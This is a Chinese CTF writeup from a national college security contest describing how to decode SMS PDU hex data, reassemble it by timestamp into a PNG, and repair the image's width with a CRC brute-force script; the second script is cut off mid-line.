
一开始尝试hex解码,无果,后面通过搜索引擎查找部分特征字符发现是PDU编码
PDU在线站:
把第一行放进去解码看一下

前面几行的一些信息
hello,bob!what is the flag?
the first part of the flag is the first 8 digits of your phone number
那其他部分呢
看看你能从这些数据里发现什么?w465
提示第一部分flag为接收者电话的前八位:15030442
后面接下来0491开头的每一行都是长度160的十六进制数据

每一行解码出来的时间戳不一样,这里编码的数据应该是按照时间顺序来一块一块编码的
理解PDU编码规则:https://mirokaku.github.io/Blog/2017/PDU-Encode/
我们将0491开头所有行复制出来,另存为data2.txt。解码时发现了png图片头的十六进制数据。

那就可以在解码后按照时间顺序写成png文件,在data2.txt的所有行中有一行解码后长度不是160而是100的字符串,这一串是没有用的,加上去反而影响了图片正常显示。

所以我们要把这一行解码后长度不为160的去掉,最终脚本如下
注意运行以下脚本需要安装以下模块
pip install smspdudecoder
# -*- coding: utf-8 -*-
#Author: mochu7
from time import strptime,mktime
from smspdu.codecs import GSM
from binascii import unhexlify
with open('data2.txt') as f:
lines = f.readlines()
mydic = {}
for line in lines:
Year = '20' + line[34:36][::-1]
Month = line[36:38][::-1]
Day = line[38:40][::-1]
Hour = line[40:42][::-1]
Minute = line[42:44][::-1]
Second = line[44:46][::-1]
time = '{}-{}-{} {}:{}:{}'.format(Year, Month, Day, Hour, Minute, Second)
timestamp = int(mktime(strptime(time, r"%Y-%m-%d %H:%M:%S")))
mydic[lines.index(line)] = timestamp
mydic = sorted(mydic.items(), key=lambda item: item[1], reverse=False)
with open('flag.png','wb') as f:
for line_num in mydic:
line_num = line_num[0]
pducode = lines[line_num][50:330]
data = GSM.decode(pducode)
if len(data) == 160:
f.write(unhexlify(data))
else:
pass
得到一张CRC校验报错的图片


按照前面的提示,我们可以猜测这里原来的宽为465。

即可得到剩下的flag

或者可以使用爆破图片宽高的脚本
#coding=utf-8
import zlib
import struct
#读文件
file = 'flag.png' #注意,1.png图片要和脚本在同一个文件夹下哦~
fr = open(file,'rb').read()
data = bytearray(fr[12:29])
crc32key = eval(str(fr[29:33]).replace('\\\\x','').replace("b'",'0x').replace("'",''))
#crc32key = 0xCBD6DF8A #补上0x,copy hex value
#data = bytearray(b'\\x49\\x48\\x44\\x52\\x00\\x00\\x01\\xF4\\x00\\x00\\x01\\xF1\\x08\\x06\\x00\\x00\\x00') #hex下copy grep hex
n = 4095 #理论上0xffffffff,但考虑到屏幕实际,0x0fff就差不多了
for w in range(n):#高和宽一起爆破
width = bytearray(struct.pack('>i', w))#q为8字节,i为4字节,h为2字节
for h in range(n):
height = bytearray(struct.pack('>i', h))
for x in range(4):
data[x+4] = width[x]
data[x+8] = height[x]
#print(data)
crc32result = zlib.crc32(data)
if crc32result == crc32key:
print(width,height)
#写文件
newpic = bytearray(fr)
for x in range(4):
newpic[x+16] = width[x]
newpic[x+20] = height[x]
fw = open(以上是关于第十四届全国大学生信息安全竞赛-线上赛Writeup的主要内容,如果未能解决你的问题,请参考以下文章